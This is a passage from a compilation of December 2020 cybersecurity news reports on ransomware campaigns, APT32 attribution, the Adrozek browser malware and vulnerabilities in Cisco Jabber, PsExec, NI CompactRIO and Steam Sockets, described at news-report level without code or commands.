Adrozek also modifies some of browsers’ DLL files to change browser settings and disable security features.
“Adrozek shows that even threats that are not thought of as urgent or critical are increasingly becoming more complex. And while the malware’s main goal is to inject ads and refer traffic to certain websites, the attack chain involves sophisticated behavior that allow attackers to gain a strong foothold on a device. The addition of credential theft behavior shows that attackers can expand their objectives to take advantage of the access they’re able to gain.” concludes the report.
FBI, CISA and MS-ISAC Warn of Cyberattacks Targeting K-12 Schools
12.12.2020 BigBrothers Securityweek
Threat actors are targeting K-12 educational institutions in the United States to deploy ransomware, steal data, or disrupt distance learning services.
In a joint alert this week, the Federal Bureau of Investigation (FBI), the Cybersecurity and Infrastructure Security Agency (CISA), and the Multi-State Information Sharing and Analysis Center (MS-ISAC) warned of continuous attacks targeting K-12 educational institutions.
The FBI, CISA, and MS-ISAC have received a large number of reports detailing ransomware targeting school computer systems. The incidents resulted in slowed access to the infected machines and, in some instances, made them inaccessible for distance learning and other functions.
Just as in attacks targeting businesses and industry, the ransomware operators have engaged in double extortion, stealing sensitive data and threatening to leak it on the Internet unless a ransom is paid.
According to MS-ISAC, the number of ransomware attacks on K-12 schools has increased significantly at the beginning of the 2020 school year, accounting for over half (57%) of reported incidents in August and September, compared to less than a third (28%) between January and July.
AKO, Ryuk, Maze, Nefilim, and Sodinokibi/REvil were identified as the most common ransomware families used in attacks on K-12 schools during the first nine months of 2020.
Over the past year, the FBI, CISA and MS-ISAC say, the ZeuS Trojan (targeting Windows) and the Shlayer malware downloader (targeting macOS) were the most prevalent malware families targeting K-12 schools. Agent Tesla, NanoCore, and CoinMiner round up the top 5.
K-12 schools and third-party services used for distance learning were also targeted in distributed denial-of-service (DDoS) attacks. Courtesy of DDoS-for-hire services, any wannabe criminal can launch disruptive attacks, regardless of experience level.
Live video-conferenced classroom sessions were also disrupted by uninvited users, show reports that the FBI, CISA, and MS-ISAC have been receiving since March 2020. In addition to verbally harassing students and teachers, these uninvited guests displayed pornography and/or violent images, or doxed meeting attendees.
“In addition to the recent reporting of distance learning disruptions received by the FBI, CISA, and MS-ISAC, malicious cyber actors are expected to continue seeking opportunities to exploit the evolving remote learning environment,” the alert reads.
In their attacks, these threat actors are expected to employ social engineering tactics (usually observed in phishing attacks) to trick victims into revealing sensitive information, to target technology vulnerabilities and open/exposed ports, or exploit End-of-Life (EOL) software.
To stay protected, K-12 educational institutions should make sure apps and operating systems are up-to-date, regularly change passwords for network systems, use multi-factor authentication, disable unused technologies, audit user and administrator accounts, implement network segmentation, identify and remedy open ports, use anti-malware solutions, and educate users on phishing.
Vulnerability in NI Controller Can Allow Hackers to Remotely Disrupt Production
12.12.2020 Vulnerebility Securityweek
A potentially serious vulnerability affecting CompactRIO controllers made by NI (National Instruments) could allow hackers to remotely disrupt production processes in an organization, according to researchers.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) last week published an ICS-CERT advisory to inform organizations about a high-severity vulnerability affecting NI’s CompactRIO product, a rugged, real-time controller used in industrial environments in sectors such as heavy equipment, industrial manufacturing, transportation, power generation, and oil and gas.CompactRIO controller vulnerability
According to CISA, the vulnerability, identified by researchers at Spain-based industrial cybersecurity company Titanium Industrial Security, is related to “incorrect permissions set by default for an API entry-point of a specific service.” A remote and unauthenticated attacker can leverage the flaw to trigger a function that can cause the device to reboot.
The security hole, tracked as CVE-2020-25191, has been patched by NI and the CISA advisory contains instructions on how to deploy the patch, but it’s worth noting that part of the patching process needs to be repeated for each of the affected CompactRIO controllers.
“We are aware of the issue and have taken immediate action to address the vulnerability in recent versions of NI’s CompactRio driver,” an NI spokesperson said in an emailed statement. “We are not aware of any incidents where this potential vulnerability has been exploited but have provided recommended steps for mitigation as part of the disclosure filed with CISA. Maintaining the safety and security of all NI products remains our top priority.”
Borja Lanseros, CEO of Titanium Industrial Security, told SecurityWeek that the vulnerability was reported to the vendor in May 2019, but it was only patched in September 2020.
Lanseros explained that an attacker could exploit the vulnerability to repeatedly reboot the device, causing a prolonged denial-of-service (DoS) condition and potentially disrupting associated industrial processes.
“[An attack can cause] a sudden stop of the production process for some period of time. This could lead to economic losses for the affected company,” Lanseros said.
The security hole can be exploited remotely from the internet and Titanium Industrial Security said it had identified nearly 150 internet-exposed devices using the Shodan search engine.
Operations of Hacker Groups in Vietnam, Bangladesh Disrupted by Facebook
12.12.2020 APT Securityweek
Social media giant Facebook this week revealed that it has disrupted the activity of two groups of hackers — one operating from Vietnam and the other from Bangladesh.
The groups, Facebook says, were engaging in cyber-espionage activities, attempting to compromise accounts to gain access to information of interest. Not connected to one another, the groups targeted individuals on Facebook and other online platforms, employing a variety of tactics.
The Vietnamese group mainly attempted to infect victims with malware, while the Bangladeshi adversary focused on compromising accounts and engaged in coordinated reporting to have certain accounts and pages removed from Facebook.
“The people behind these operations are persistent adversaries, and we expect them to evolve their tactics,” the social platform notes.
Operating out of Bangladesh, the first group targeted activists and journalists, along with religious minorities, both in the country and abroad. The activity was focused on disabling accounts and pages through compromising them and then using them to engage in actions in violation of the social platform’s community standards.
“Our investigation linked this activity to two non-profit organizations in Bangladesh: Don’s Team (also known as Defense of Nation) and the Crime Research and Analysis Foundation (CRAF). They appeared to be operating across a number of internet services,” Facebook reveals.
These two organizations work together to report accounts for fictitious impersonation, alleged infringement of intellectual property, purported nudity, and terrorism. They also conducted hacking attempts, likely using off-platform tactics, such as email and device compromise, but also through abusing Facebook’s account recovery process.
Tracked as APT32, APT-C-00, and OceanLotus, the second group is a Vietnamese adversary known for the targeting of human rights activists, foreign governments (in Cambodia and Laos), news agencies, non-governmental organizations, and businesses in verticals such as agriculture, automotive, commodities, hospitals, hospitality, information technology, mobile services, and retail.
Facebook said it was able to link the activity to Vietnamese IT company CyberOne Group, which is also known as CyberOne Security, CyberOne Technologies, Hành Tinh Company Limited, Planet, and Diacauso.
Tactics, techniques and procedures (TTPs) employed by APT32 include social engineering, surveillance Android applications distributed through Google Play, and compromised and attacker-created websites for malware distribution.
“The latest activity we investigated and disrupted has the hallmarks of a well-resourced and persistent operation focusing on many targets at once, while obfuscating their origin,” Facebook explains.
Spotify Informs Users of Personal Information Exposure
12.12.2020 Incindent Securityweek
Spotify this week started informing users that their personal information might have been inadvertently shared with some of the company’s business partners.
In a data security breach notice filed with the California Attorney General, the streaming service revealed that it inadvertently exposed user data to business partners for several months.
“We deeply regret to inform you that your Spotify account registration information was inadvertently exposed to certain of Spotify’s business partners. Firstly, we want to apologize that there has been an incident,” the company told users.
Spotify also revealed that it identified the issue on November 12, adding that the data exposure was the result of a vulnerability in its system. The information, however, was not exposed publicly.
“We estimate that this vulnerability existed as of April 9, 2020 until we discovered it on November 12, 2020, when we took immediate steps to correct it,” the streaming service added.
Affected data might have included Spotify account registration information such as user email address and password, preferred display name, date of birth, and gender.
The company says it has conducted an internal investigation into the incident and that it has already contacted the business partners that may have accessed user data, to make sure that the leaked information was deleted.
“We take any loss of personal information very seriously and are taking steps to help protect you and your personal information,” Spotify noted.
The streaming service has also decided to reset the passwords for the affected accounts, to ensure that they are kept secure.
Spotify also claims that it has no reason to believe that the exposed information has been or will be used without authorization. Regardless, it does urge users to reset passwords for other accounts on which the same email address and password combination are used.
“Again, while we are not aware of any unauthorized use of your personal information, as a precautionary measure, we encourage you to remain vigilant by monitoring your account closely. If you detect any suspicious activity on your Spotify account, you should promptly notify us,” Spotify said.
Cisco Patches Wormable, Zero-Click Vulnerability in Jabber
12.12.2020 Vulnerebility Securityweek
Three months after addressing a critical flaw in Jabber for Windows, Cisco released patches for a similar vulnerability in the video conferencing and instant messaging client.
In early September, the company released fixes for a total of four security bugs in Jabber, the most severe of which featured a CVSS score of 9.9. It allowed attackers to execute arbitrary code remotely, through specially crafted Extensible Messaging and Presence Protocol (XMPP) messages.
Several weeks after patches were issued, Watchcom, the security firm that found the bugs, discovered that the released patches were insufficient. This led to the identification of three new bugs, one of which features a CVSS score of 9.9.
Tracked as CVE-2020-26085, the critical vulnerability is a cross-site scripting (XSS) issue that leads to remote code execution (RCE) on the underlying operating system, with elevated privileges.
Built on the Chromium Embedded Framework (CEF), Jabber uses HTML, CSS, and JavaScript for the UI, along with other technologies. The XSS, Watchcom explains, could be used to escape the CEF sandbox without user interaction.
Furthermore, with the payload delivered via instant messages, the vulnerability is wormable, the security firm explains. The bug, which exists because the content of messages is not properly validated, affects both Jabber for Windows and Jabber for macOS.
“An attacker could exploit this vulnerability by sending specially crafted XMPP messages to the affected software. A successful exploit could allow the attacker to cause the application to execute arbitrary programs on the targeted system with the privileges of the user account that is running the Cisco Jabber client software, possibly resulting in arbitrary code execution,” Cisco explains.
Watchcom also discovered two medium-severity issues in Jabber (CVE-2020-27132 and CVE-2020-27127). The former can lead to leaking NTLM password hashes, while the latter could result in the attacker sending arbitrary input to the Jabber client, by tricking the user into clicking on a link.
Internally, Cisco identified two other issues in Jabber, both rated high severity. The first of them, CVE-2020-27134 (CVSS score of 8.0), is an arbitrary script injection in Jabber for Windows and Jabber for macOS. Requiring user interaction, the flaw could lead to the execution of arbitrary programs or the leakage of sensitive information.
The second issue, CVE-2020-27133 (CVSS score of 8.8), affects Jabber for Windows and could lead to the execution of arbitrary commands. The attacker needs to convince the user to click on a link.
While there are no workarounds to mitigate these issues, Cisco has addressed them with software updates for the Windows, macOS, Android, and iOS Jabber clients. The company says it is not aware of these flaws being targeted in attacks.
“Since some of the vulnerabilities are wormable, organizations should consider disabling communication with external organizations through Cisco Jabber until all employees have installed the update. This can be done by disabling XMPP federation or configuring a policy for XMPP federation,” Watchcom notes.
PoC Released for Unpatched Windows Vulnerability Present Since 2006
12.12.2020 Exploit Securityweek
Details and a proof-of-concept (PoC) exploit have been released for an unpatched privilege escalation vulnerability in Windows related to the PsExec administration tool.
The vulnerability was discovered by Tenable researcher David Wells and it was disclosed this week after Microsoft failed to release a patch within 90 days.
Microsoft has not said when or if it will patch the vulnerability, but the tech giant pointed out that “this technique requires an attacker to have already compromised the target machine to run malicious code.”
“We encourage customers to practice good computing habits online, including exercising caution when clicking on links to web pages, opening unknown files, or accepting file transfers,” Microsoft told SecurityWeek in an emailed statement.
According to Wells, the vulnerability is a local privilege escalation issue that can be exploited by a non-admin process to elevate privileges to SYSTEM when PsExec is executed remotely or locally on the targeted computer.
The security hole has been found to impact Windows versions between Windows XP and Windows 10, and PsExec versions between 2.2 (the latest) and 1.7.2 (released in 2006).
PsExec, which is part of the Windows Sysinternals utilities suite, allows users to execute processes on remote Windows systems without the need to install third-party software.
Wells noted that PsExec contains an embedded resource named PSEXESVC that is executed on a remote machine with SYSTEM privileges when the PsExec client is used.
“Communication between the PsExec client and the remote PSEXESVC service takes place over named pipes. Specifically, the pipe named ‘\PSEXESVC,’ is responsible for parsing and executing the PsExec client’s commands, such as ‘which application to execute,’ ‘relevant command line data,’ etc,” the researcher explained.
While normally low-privileged users are not granted read/write access to this \PSEXESVC pipe, Wells discovered that an attacker can use a technique known as “pipe squatting” to achieve this goal. This involves the attacker creating the \PSEXESVC named pipe before the PSEXESVC process is executed, which results in the attacker gaining read/write access to the pipe, allowing their low-privileged app to communicate with PSEXESVC over this pipe and get executed with SYSTEM privileges.
If an attacker were to exploit the vulnerability, they would need to gain low-privileged access to the targeted system, deploy their malicious app, create a \PSEXESVC pipe, and wait for the targeted user to execute PsExec, either locally or remotely. This last requirement can make the security flaw less likely to be exploited in real world attacks.
Wells has published a blog post containing technical details and a PoC exploit has been made available on GitHub.
Cyberattack 'Won't Affect Vaccine Delivery Timeline': EMA
12.12.2020 BigBrothers Securityweek
A cyberattack targeting coronavirus data at the EU's medicines watchdog lasted two weeks but will not affect the timeline for approval of the jabs, the head of the regulator said on Thursday.
The European Medicines Agency announced the cyberattack on Wednesday but gave few details, while Pfizer-BioNTech said documents relating to its regulatory submission were illegally accessed.
"We have been subject of a cyberattack over the last couple of weeks. This is being investigated," EMA chief Emer Cooke told a European Parliament committee.
"I can assure you that this will not affect the timeline for the delivery of vaccines and that we are fully functional," she added.
The Amsterdam-based EMA was probing the hack "in conjunction with experts from cybersecurity authorities across the EU, and with the criminal authorities and the Dutch police."
The agency has said it will give a decision on conditional approval for Pfizer-BioNTech's Covid-19 vaccine at a meeting to be held by December 29 at the latest, while a ruling on Moderna's version should follow by January 12.
Cooke said based on the data for the two vaccines so far, "the safety and efficacy look very promising, and we have not seen the adverse events coming up that would be a concern."
Mount Locker Ransomware Offering Double Extortion Scheme to Other Hackers
12.12.2020 Ransomware Thehackernews
A relatively new ransomware strain behind a series of breaches on corporate networks has developed new capabilities that allow it to broaden the scope of its targeting and evade security software—as well as with ability for its affiliates to launch double extortion attacks.
The MountLocker ransomware, which only began making the rounds in July 2020, has already gained notoriety for stealing files before encryption and demanding ransom amounts in the millions to prevent public disclosure of stolen data, a tactic known as double extortion.
"The MountLocker Operators are clearly just warming up. After a slow start in July they are rapidly gaining ground, as the high-profile nature of extortion and data leaks drive ransom demands ever higher," researchers from BlackBerry Research and Intelligence Team said.
"MountLocker affiliates are typically fast operators, rapidly exfiltrating sensitive documents and encrypting them across key targets in a matter of hours."
MountLocker also joins the likes of other ransomware families like Maze (which shut down its operations last month) that operate a website on the dark web to name and shame victims and supply links to leaked data.
To date, the ransomware has claimed five victims, although the researchers suspect the number could be "far greater."
Offered as Ransomware-as-a-Service (RaaS), MountLocker was notably deployed earlier this August against Swedish security firm Gunnebo.
Although the company said it had successfully thwarted the ransomware attack, the criminals who orchestrated the intrusion ended up stealing and publishing online 18 gigabytes of sensitive documents, including schematics of client bank vaults and surveillance systems, in October.
Now according to BlackBerry's analysis, threat actors behind MountLocker-related affiliate campaigns leveraged remote desktop (RDP) with compromised credentials to gain an initial foothold on a victim's environment — something that was observed in Gunnebo's hack as well — and subsequently deploy tools to carry out network reconnaissance (AdFind), deploy the ransomware and laterally spread across the network, and exfiltrate critical data via FTP.
The ransomware in itself is lightweight and efficient. Upon execution, it proceeds to terminate security software, trigger encryption using ChaCha20 cipher, and create a ransom note, which contains a link to a Tor .onion URL to contact the criminals via a "dark web" chat service to negotiate a price for decrypting software.
It also uses an embedded RSA-2048 public key to encrypt the encryption key, deletes volume shadow copies to thwart restoration of the encrypted files, and eventually removes itself from the disk to hide its tracks.
The researchers, however, point out that the ransomware uses a cryptographically insecure method called GetTickCount API for a key generation that may be susceptible to a brute-force attack.
MountLocker's list of encryption targets is extensive, with support for over 2600 file extensions spanning databases, documents, archives, images, accounting software, security software, source code, games, and backups. Executable files such as .exe, .dll, and .sys are left untouched.
That's not all. A new variant of MountLocker spotted in late November (dubbed "version 2") goes a step further by dropping the list of extensions to be included for encryption in favor of a lean exclusion list: .exe, .dll, .sys, .msi, .mui, .inf, .cat, .bat, .cmd, .ps1, .vbs, .ttf, .fon, and .lnk.
"Since its inception, the MountLocker group has been seen to both expand and improve their services and malware," the researchers concluded. "While their current capabilities are not particularly advanced, we expect this group to continue developing and growing in prominence over the short term."
Watch Out! Adrozek Malware Hijacking Chrome, Firefox, Edge, Yandex Browsers
12.12.2020 Hacking Thehackernews
Microsoft on Thursday took the wraps off an ongoing campaign impacting popular web browsers that stealthily injects malware-infested ads into search results to earn money via affiliate advertising.
"Adrozek," as it's called by the Microsoft 365 Defender Research Team, employs an "expansive, dynamic attacker infrastructure" consisting of 159 unique domains, each of which hosts an average of 17,300 unique URLs, which in turn host more than 15,300 unique malware samples.
The campaign — which impacts Microsoft Edge, Google Chrome, Yandex Browser, and Mozilla Firefox browsers on Windows — aims to insert additional, unauthorized ads on top of legitimate ads displayed on search engine results pages, leading users to click on these ads inadvertently.
Microsoft said the persistent browser modifier malware has been observed since May this year, with over 30,000 devices affected every day at its peak in August.
"Cybercriminals abusing affiliate programs is not new—browser modifiers are some of the oldest types of threats," the Windows maker said. "However, the fact that this campaign utilizes a piece of malware that affects multiple browsers is an indication of how this threat type continues to be increasingly sophisticated. In addition, the malware maintains persistence and exfiltrates website credentials, exposing affected devices to additional risks."
Once dropped and installed on target systems via drive-by downloads, Adrozek proceeds to make multiple changes to browser settings and security controls so as to install malicious add-ons that masquerade as genuine by repurposing the IDs of legitimate extensions.
Although modern browsers have integrity checks to prevent tampering, the malware cleverly disables the feature, thus allowing the attackers to circumvent security defenses and exploit the extensions to fetch extra scripts from remote servers to inject bogus advertisements and gain revenue by driving traffic to these fraudulent ad pages.
What's more, Adrozek goes one step further on Mozilla Firefox to carry out credential theft and exfiltrate the data to attacker-controlled servers.
"Adrozek shows that even threats that are not thought of as urgent or critical are increasingly becoming more complex," the researchers said.
"And while the malware's main goal is to inject ads and refer traffic to certain websites, the attack chain involves sophisticated behavior that allows attackers to gain a strong foothold on a device. The addition of credential theft behavior shows that attackers can expand their objectives to take advantage of the access they're able to gain.
Facebook Tracks APT32 OceanLotus Hackers to IT Company in Vietnam
12.12.2020 APT Thehackernews
Cybersecurity researchers from Facebook today formally linked the activities of a Vietnamese threat actor to an IT company in the country after the group was caught abusing its platform to hack into people's accounts and distribute malware.
Tracked as APT32 (or Bismuth, OceanLotus, and Cobalt Kitty), the state-aligned operatives affiliated with the Vietnam government have been known for orchestrating sophisticated espionage campaigns at least since 2012 with the goal of furthering the country's strategic interests.
"Our investigation linked this activity to CyberOne Group, an IT company in Vietnam (also known as CyberOne Security, CyberOne Technologies, Hành Tinh Company Limited, Planet and Diacauso)," Facebook's Head of Security Policy, Nathaniel Gleicher, and Cyber Threat Intelligence Manager, Mike Dvilyanski, said.
Exact evidence trail leading Facebook to attribute the hacking activity to CyberOne Group was not disclosed, but according to a description on ITViec — a Vietnamese online platform to find and post job vacancies for IT professionals and software developers — the company advertises itself as a "multinational company" with a focus on developing "products and services to ensure the security of IT systems of organizations and businesses."
As Reuters reported earlier, its website appears to have been taken offline. However, a snapshot captured by the Internet Archive on December 9 shows that the company had been actively looking to hire penetration testers, cyber threat hunters, and malware analysts with proficiency in Linux, C, C++, and .NET.
CyberOne, in a statement given to Reuters, also denied it was the OceanLotus group.
APT32's Long History of Attacks
Facebook's unmasking of APT32 comes months after Volexity disclosed multiple attack campaigns launched via multiple fake websites and Facebook pages to profile users, redirect visitors to phishing pages, and distribute malware payloads for Windows and macOS.
Additionally, ESET reported a similar operation spreading via the social media platform in December 2019, using posts and direct messages containing links to a malicious archive hosted on Dropbox.
The group is known for its evolving toolsets and decoys, including in its use of lure documents and watering-hole attacks to entice potential victims into executing a fully-featured backdoor capable of stealing sensitive information.
OceanLotus gained notoriety early last year for its aggressive targeting of multinational automotive companies in a bid to support the country's vehicle manufacturing goals.
During the height of the COVID-19 pandemic, APT32 carried out intrusion campaigns against Chinese targets, including the Ministry of Emergency Management, with an intent to collect intelligence on the COVID-19 crisis.
Last month, Trend Micro researchers uncovered a new campaign leveraging a new macOS backdoor that enables the attackers to snoop on and steals confidential information and sensitive business documents from infected machines.
Then two weeks ago, Microsoft detailed a tactic of OceanLotus that involved using coin miner techniques to stay under the radar and establish persistence on victim systems, thus making it harder to distinguish between financially-motivated crime from intelligence-gathering operations.
Social Engineering via Facebook
Now according to Facebook, APT32 created fictitious personas, posing as activists and business entities, and used romantic lures to reach out to their targets, ultimately tricking them into downloading rogue Android apps through Google Play Store that came with a wide range of permissions to allow broad surveillance of peoples' devices.
"The latest activity we investigated and disrupted has the hallmarks of a well-resourced and persistent operation focusing on many targets at once, while obfuscating their origin," the researchers said. "To disrupt this operation, we blocked associated domains from being posted on our platform, removed the group's accounts and notified people who we believe were targeted by APT32."
In a separate development, Facebook said it also disrupted a Bangladesh-based group that targeted local activists, journalists, and religious minorities, to compromise their accounts and amplify their content.
"Our investigation linked this activity to two non-profit organizations in Bangladesh: Don's Team (also known as Defense of Nation) and the Crime Research and Analysis Foundation (CRAF). They appeared to be operating across a number of internet services."
PLEASE_READ_ME Ransomware Attacks 85K MySQL Servers
11.12.2020 Ransomware Threatpost
Ransomware actors behind the attack have breached at least 85,000 MySQL servers, and are currently selling at least compromised 250,000 databases.
Researchers are warning on an active ransomware campaign that’s targeting MySQL database servers. The ransomware, called PLEASE_READ_ME, has thus far breached at least 85,000 servers worldwide – and has posted at least 250,000 stolen databases on a website for sale.
MySQL is an open-source relational database management system. The attack exploits weak credentials on internet-facing MySQL servers, of which there are close to 5 million worldwide. Since first observing the ransomware campaign in January, researchers said that attackers have switched up their techniques to put more pressure on victims and to automate the payment process for the ransom.
“The attack starts with a password brute-force on the MySQL service. Once successful, the attacker runs a sequence of queries in the database, gathering data on existing tables and users,” said Ophir Harpaz and Omri Marom, researchers with Guardicore Labs, in a Thursday post. “By the end of execution, the victim’s data is gone – it’s archived in a zipped file which is sent to the attackers’ servers and then deleted from the database.”
From there, the attacker leaves a ransom note in a table, named “WARNING,” which demands a ransom payment of up to 0.08 BTC. The ransom note tells victims (verbatim), “Your databases are downloaded and backed up on our servers. If we dont receive your payment in the next 9 Days, we will sell your database to the highest bidder or use them otherwise.”
Researchers believe that the attackers behind this campaign have made at least $25,000 in the first 10 months of the year.
Researchers said that PLEASE_READ_ME (so-called because it’s the name of the database that the attackers create on a compromised server) is an example of an untargeted, transient ransomware attack that does not spend time in the network besides targeting what’s required for the actual attack – meaning there’s typically no lateral movement involved.
The attack may be simple, but it’s also dangerous, researchers warned, because it’s almost fileless. “There are no binary payloads involved in the attack chain, making the attack ‘malwareless,'” they said. “Only a simple script which breaks in the database, steals information and leaves a message.”
That said, a backdoor user mysqlbackups’@’%’ is added to the database for persistence, providing the attackers with future access to the compromised server, researchers said.
Attack Evolution
Researchers first observed PLEASE_READ_ME attacks in January, in what they called the “first phase” of the attack. In this first phase, victims were required to transfer BTC directly to the attacker’s wallet.

The attack timeline. Credit: Guardicore Labs
The second phase of the ransomware campaign started in October, which researchers said marked an evolution in the campaign’s techniques, tactics and procedures (TTPs). In the second phase, the attack evolved into a double-extortion attempt, researchers say – meaning attackers are publishing data while pressuring victims to pay the ransom. Here, attackers put up a website in the TOR network where payments can be made. Victims paying the ransom can be identified using tokens (as opposed to their IP/domain), researchers said.
“The website is a good example of a double-extortion mechanism – it contains all leaked databases for which ransom was not paid,” said researchers. “The website lists 250,000 different databases from 83,000 MySQL servers, with 7 TB of stolen data. Up till now, [we] captured 29 incidents of this variant, originating from seven different IP addresses.”
Ransomware attacks have continued to hammer hospitals, schools and other organizations in 2020. The ransomware tactic of “double extortion” first emerged in late 2019 by Maze operators – but has been rapidly adopted over the past few months by various cybercriminals behind the Clop, DoppelPaymer and Sodinokibi ransomware families.
Looking forward, researchers warn that the PLEASE_READ_ME operators are trying to up their game by using double extortion at scale: “Factoring their operation will render the campaign more scalable and profitable,” they said.
Misery of Ransomware Hits Hospitals the Hardest
11.12.2020 Ransomware Threatpost
Ransomware attacks targeting hospitals have exacted a human cost as well as financial.
Despite hospitals being on the front lines during the pandemic, bad actors have continued to target them with ransomware. In addition to wreaking havoc on operational processes in medical facilities at the worst possible time, the attacks have evolved to threaten patient safety.
Free eBook on Healthcare and CybersecurityIn September, employees at Universal Health Services (UHS), a Fortune-500 owner of a nationwide network of hospitals, reported widespread outages that resulted in delayed lab results, a fallback to pen and paper, and patients being diverted to other hospitals. The culprit turned out to be the Ryuk ransomware, which locked up hospital systems for days.
“No patients died tonight in our [emergency room] but I can surely see how this could happen in large centers due to delay in patient care,” a Reddit user identifying themselves as a nurse, wrote at the time.
The concern isn’t overblown. Earlier that month, a ransomware attack at a Dusseldorf University hospital in Germany resulted in emergency-room diversions to other hospitals. According to a report by the Ministry of Justice of the State North Rhine-Westphalia, a patient died who had to be taken to a more distant hospital in Wuppertal because of the attack on the clinic’s servers.
[Editor’s Note: This article is part of an exclusive FREE eBook, sponsored by ZeroNorth. The eBook, “Healthcare Security Woes Balloon in a Covid-Era World”, examines the pandemic’s current and lasting impact on cybersecurity. Get the whole neatly-packaged story and DOWNLOAD the eBook now – on us!]
This turn of events comes after several ransomware gangs actually pledged not to hit hospitals because of the ongoing COVID-19 scourge. The Maze and DoppelPaymer groups, for instance, said they would not target medical facilities and, if accidentally hit, would provide the decryption keys at no charge. The Netwalker operators, meanwhile, said they would not target hospitals, however if accidentally hit, the hospital would still have to pay the ransom.
Ransomware Attacks on Hospitals: When Malware Gets DeadlyOther groups have less scruples, and in fact, some (like Netwalker) have reneged on their pledges. In fact, incidents of ransomware attacks against hospitals skyrocketed in October. So much so that, the U.S. Cybersecurity
and Infrastructure Security Agency, the Federal Bureau of Investigation, and the U.S. Department of Health and Human Services issued a security bulletin warning of “credible information of an increased and imminent cybercrime threat to U.S. hospitals and healthcare providers.”
Among those hit lately include well-known facilities like University Hospital in New Jersey, Boston’s Children’s Hospital and Children’s Hospital in Little Rock.
“The promise not to attack hospitals was always an empty one given the number of players in the ransomware game that would not restrain from it,” said Erich Kron, security awareness advocate at KnowBe4. “Spanish hospitals were targeted by Netwalker campaigns using COVID-19 related messaging in the attacks, although promising not to.”
The poor outcomes around patient diversions are a sign of the cyber-times, according to Heather Paunet, senior vice president at Untangle.
“We all trust that hospitals have the ability to address any life-threatening case or create a sense of stability before transferring patients for additional care,” she said. “It does bring to light the synergy between medical professionals and technology used to create that patient stability.”
And to that point, patient diversions may not be the most worrying aspect of ransomware’s impact on physical well-being. “Any time malware infects a hospital to the point that systems have to be taken offline, or that records are unavailable, this poses a risk to the patients’ safety,” Kron said. “From potential drug interactions to allergies, the information is vital to doctors, nurses and support staff, such as anesthesiologists, to ensure the safety of patients. The loss of access to patient data is the biggest threat to patients’ safety.”
It’s clear that cybersecurity best practices should also be medical best practices. But the ransomware epidemic has exposed plenty of unhealthy habits among hospitals nationwide. For instance, the American Hospital Association has reported a big uptick in phishing emails laden with malware and malicious links, often themed with promises of N95 masks for sale or even the availability of lifesaving ventilators. This is the initial attack vector for many ransomware attacks, likely including the UHS incident.
Also, many facilities don’t have backups, as was seen in a recent attack on a vaccine research facility.
“With each ransomware attack on a hospital or medical center, it becomes increasingly clear that back-up plans are being developed or initiated as an immediate response while networks are down,” Paunet said.
Fortunately, there are prescriptions for avoiding the worst that ransomware has to offer, starting with putting the aforementioned plans in place immediately – including remote or offline patient data backups.
Also, since ransomware is typically spread through email phishing or through attacks on remote-access methods, Kron noted that organizations can greatly benefit from focusing on email phishing defenses.
“This includes a serious assessment of current controls in place and the state of their employee awareness training, and securing and monitoring remote-access options,” he said.
Paunet also noted that medical instruments, such as ventilators, insulin pumps and other internet-of-things (IoT) devices that may be unpatched or outdated can become vulnerable network-access points.
“These devices need to be audited constantly for software updates, patches and other upgrades to ensure that outdated software isn’t leaving the network open for criminals,” she said.
And finally, like any organization, hospitals must look to build barriers against ransomware while understanding that cybercriminals continue to improve their tactics. The spate of attacks in the medical arena is unlikely to wane soon, so organizations should assume they’re being targeted – especially since paying the ransom is not uncommon.
“As healthcare pays ransoms and the large dollar amounts they pay are highlighted in the news, this becomes an indication that this is a sector that is willing to pay. Attackers set their targets and evolve their techniques where they feel they will be most successful,” Paunet said.
Critical Steam Flaws Could Let Gamers Crash Opponents’ Computers
11.12.2020 Vulnerebility Threatpost
Valve fixed critical bugs in its Steam gaming client, which is a platform for popular video games like Counter Strike: Global Offensive, Dota2 and Half Life.
Game developer Valve has fixed critical four bugs in its popular Steam online game platform. If exploited, the flaws could allow a remote attacker to crash an opponent’s game client, take over the computer – and hijack all computers connected to a third-party game server.
Steam is utilized by more than 25 million users, and serves as a platform for a number of wildly popular video games, including Counter Strike: Global Offensive, Dota2 and Half Life. The vulnerabilities, which were disclosed on Thursday, were discovered in the network library of Steam, which is known as Steam Sockets. This library is part of a toolkit for third-party game developers.
“Video games have reached an all-time-high during the coronavirus pandemic,” Eyal Itkin, security researcher at Check Point, said in a Thursday analysis. “With millions of people currently playing online games, even the slightest security issue can be a serious concern for gaming companies and gamer privacy. Through the vulnerabilities we found, an attacker could have taken over hundreds of thousands of gamer computers every day, with the victims being completely blind to it.”
Researchers disclosed the flaws to Valve in September; the vendor rolled out fixes after three weeks to different Steam games. Researchers said that in order to apply the patches, Steam gamers were required to install the update before they could launch a game.
The four flaws (CVE-2020-6016, CVE-2020-6017, CVE-2020-6018 and CVE-2020-6019) exist in Steam Sockets prior to version v1.2.0. The first three CVEs score 9.8 out of 10 on the CVSS scale, making them critical in severity, while the fourth ranks 7.5 out of 10, making it high-severity.
CVE-2020-6016 exists because Steam Sockets improperly handles “unreliable segments” in the function SNP_ReceiveUnreliableSegment(). This can lead to a heap-based buffer underflow, where the input data is (or appears to be) shorter than the reserved space.
The flaw tied to CVE-2020-6017 is due to SNP_ReceiveUnreliableSegment() improperly handling long unreliable segments when configured to support plain-text messages, leading to a heap-based buffer overflow (where the input data is longer than the reserved space).
The bug tied to CVE-2020-6018 meanwhile is due to the improper handling of long encrypted messages in the function AES_GCM_DecryptContext::Decrypt(), leading to a stack-based buffer overflow.
And finally, the flaw relating to CVE-2020-6019 stems from the function CConnectionTransportUDPBase::Received_Data() improperly handling inlined statistic messages.
